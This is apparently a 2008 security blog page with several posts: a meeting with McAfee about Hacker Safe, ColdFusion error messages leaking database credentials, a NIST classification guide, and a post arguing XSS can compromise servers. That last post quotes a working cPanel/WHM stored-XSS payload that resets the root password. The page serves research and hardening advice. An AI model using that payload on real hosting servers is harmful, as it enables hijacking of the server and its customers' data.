McIrony: An unexpected response from McAfee

Irony: incongruity between what might be expected and what actually occurs.

Right before Black Hat, I put together what I believed was a pretty strong arguement against McAfee Secure - Hacker Safe, at a level heretofore unexplored. I believe it was more damaging than anything I've said to date, and as such, presented potential risk for me. So I ran it by some friends before publishing it. Then a most extraordinary thing happened. I had a long chat with Nate McFeters, who described an awakening he'd recently experienced. He shared with me the belief that a better approach to potentially negative security research might be to try to create a positive outcome, and worry less about press cycles or exposure, the 15 minutes of fame if you will. He pointed to people like Mark Dowd as an example of people who conduct crushingly good research, and steer clear of the petty, ego driven bulls**t.
There I sat, repose like the thinking man, frozen for minutes. "Nate", I said, "I think you're right."
What do I aspire to as an information security professional; more readership or street cred than the next guy, or the respect of my peers for contributing to the greater good? Attention, press cycles, 15 minutes...it all has its allure, trust me on this.
But at the end of the day, I really do want to contribute to the greater good.
So I did something different. I sent my findings to McAfee and offered them an opportunity to respond, rather than publish first, ask questions later.
Here's the real kicker.
They responded.
I had a three hour lunch this past Thursday with two gentlemen from McAfee, who flew up from the Bay Area to Seattle to have a face to face with me. This, all by itself, speaks volumes to me. In addition to meeting with Kirk Lawrence, the new Director of Product Management for McAfee Secure, there I sat with, of all people, Joe Pierini, the very guy who has suffered more than his share of abuse, up to and including the Pwnie. As I have been a direct contributor and participant in heckling Joe, you can imagine our meeting could have been uncomfortable. It was not.
I have had expectations of McAfee and Scan Alert that to date have not been met, or my (your) perception has been that they have not been met.
This meeting was designed as an opportunity to voice some of these expectations, and see if McAfee, in turn, believed there was any merit to them.
Surprisingly, at least as spoken, we weren't all that far apart.
While, as a naive idealist, I believe that security should come before conversions, I am also grounded enough of a realize that the most attainable goal can be a marriage of both. This premise frames my expectations of McAfee.
Can they not be more of a "thought leader" for all the Ma & Pa websites who rely on McAfee Secure, first for a higher conversion rate, then security?
Can they not hold merchants to a higher standard, without alienating them and losing business?
Can they not embrace the security research community in a fashion that McAfee, the security community, the merchants, and consumers can all benefit from?
Can they not be more transparent in their approach, providing more details and feedback about their methods, their findings, and their vision?
I know McAfee Secure - Hacker Safe scans can find vulnerabilities.
I know they report the vulnerabilities to merchants.
What happens thereafter is where things begin to break down.
Can the scan engine be improved to find more vulns? Sure. That's really not that big a deal; technology can always be improved.
But, regarding holding merchants to a higher standard; therein is the whole point of this debate.
Anyone can throw a badge on a site.
But what happens when the site proves vulnerable is the key. I'll be candid here: I don't give a damn about the merchant at that point; it's the consumer who is at risk and needs something better from McAfee and their peers.
So, here begins a different approach. I know that making changes at a company the size of McAfee can be likened to the three miles it takes to turn around an aircraft carrier. I'm willing to work with them, and allow for a positive outcome.
I have been told that, in two or three weeks, we can expect a published standard, that clearly defines exactly what the McAfee Secure product offering adheres to, inclusive of their expectations for merchant remediation timelines, potential badge downgrades for unresolved vulnerabilities, and hopefully even a more clear stance on XSS.
I have been told that I will have the opportunity to discuss this standard, and invite feedback. Any standard is better than no standard.
I have also been told that this is just the beginning of changes that will lead to more of what I have hoped for in my expectations, over the next 6 months or so.
I am hopeful that we can take McAfee at their word, and even if slowly, see a positive outcome.

ColdFusion: Hack Me or Help Me

For your consideration, the endless battle between security and convenience.
Front and center: ColdFusion.
I've been picking on ColdFusion-built apps again a bit lately, and one of my observations has been that consistently, if mismanaged, the verbose error reporting features in ColdFusion can be really problematic.

Recently, I stumbled on an example of way too much information disclosure in a few sites running a ColdFusion-built CMS. The error reporting was so verbose it included the base path, data source name, database username, and yes, the database password.
I've cleaned it up for the protection of all involved, but here's a screen shot of only 1/4 of the details this site coughed up when I tweaked the input to a calendar date variable.  When I reached out to the developers of this app (always and immediately responsive), they assured me that this was not due to a flaw in the app, but that the "information should be protected, and is by default for our installations" and that the client disabled the security check and turned debugging on. I accept this explanation entirely, but it leads to the classic debate around the dangers of mismanaged debugging features, be they developer added or ColdFusion feature driven. Stupid user tricks are always an issue, but how much rope should they be given to hang themselves? Does error reporting really need to include the database username and password?

Allow me to present a few different perspectives.
First, rvdh's take on Attacking ColdFusion. Developers can learn a lot from this post, if only in that it precisely points out attack vectors. Ronald sums up my concerns aptly:
"As we know, error messages are important. Especially error messages generated by database software we want to inject. This, is useful for obtaining information about table structures that can be a real time-saver for attackers. If the right information is available, attackers do not have to guess database tables and fields anymore, nor having to brute force them. I have never seen so much information regarding the site's structure, used database, table names, drivers, server setup and other information useful for attackers that those of ColdFusion. It almost says: Please Hack Me!"
As I can't presume to improve on this stance, I won't. Well said.

Next, a developer's take on the issue from Joshua Cyr, who has declared it Check Your Error Output Day. Joshua highlights two key points:
1) Do NOT enable the robust errors setting in CF Administrator.
2) Don't forget to remove debugging dump code.
Heed this advice, ColdFusion fans!

One destination that all "secure" ColdFusion paths should lead to is the use of cfqueryparam. Ronald spells it out well mid way through his discussion, and so do the following resources:
coldfusionjedi
Coldfusion Muse

In closing, security and convenience needn't always be at odds, but often allowing for both requires a higher state of awareness for developers and end-users. Let common sense prevail; perhaps it'll give me less to do in the way of research. ;-)

According to GCN, NIST has released a revision to SP800-60 Vol 1 and Volume 2. The two-volume Special Publication 800-60 Revision 1, “Guide for Mapping Types of Information and Information Systems to Security Categories,” is a revision of guidelines published in 2004.
Asset and data classification is the keystone to building proper protective schemes. Simply, if you don't know what you have, you can't apply the appropriate levels of value and importance.
SP 800-60's intro reads:
"The identification of information processed on an information system is essential to the proper selection of security controls and ensuring the confidentiality, integrity, and availability of the system and its information. The National Institute of Standards and Technology (NIST) Special Publication (SP) 800-60 has been developed to assist Federal government agencies to categorize information and information systems."
Give this document a read; while it is geared to a federal agency audience, it is entirely useful for baselining your own classification process.
at August 15, 2008 No comments:

Cross-site scripting CAN be used to hack a server

UPDATE: They won the Pwnie for this at Black Hat! More surprising is the fact that allegedly someone from McAfee showed up to accept. At least they have a sense of humor. More details soon.

Likely you remember when Joseph Pierini at McAfee Secure / Hacker Safe said XSS wasn't important because "cross-site scripting can't be used to hack a server. You may be able to do other things with it. You may be able to do things that affect the end-user or the client. But the customer data protected with the server, in the database, isn't going to be compromised by a cross-site scripting attack, not directly."
That gem has made McAfee Pwnie worthy (winners announced tomorrow!); may the Lamest Vendor win.
That said, anyone with a clue knows that XSS attacks are ideal for credential theft, and if you can steal credentials, you can hack a server.
Looking for a textbook example? Check out mckt's new blog, skeptikal.org.
Here's a highlight:
"Every cPanel user's account contains a file titled .contactemail in its home directory. This is used to tell the server and administrators who to email when things go south, and can be changed by the user through the cPanel interface, the file manager tool, FTP, or through local scripts. It's only a text file, after all. Assuming we set our email address to:
"onmouseover="alert(1337)
When the friendly system administrator tries to reset our email address (because we forgot our password, obviously), he will receive an alert box in his browser.
But an alert box doesn't really demonstrate anything. Fortunately the WHM (Web Hosting Manager) interface has enough functionality that we can perform just about any system-level task we want. This one will reset the root password to 'owned':
"onmouseover="f=document.forms[0];f.action='/scripts/passwd';f.user.value='root';
f.removeChild(f.domain);d=document.createElement('input');f.appendChild(d);
d.name='password';d.value='owned';d=document.createElement('input');f.appendChild(d);
d.name='password2';d.value='owned';f.submit()
Of course, the only limit is your imagination- WHM can set up cron jobs, add and delete users, send full backups to a server of your choice, and reformat hard drives."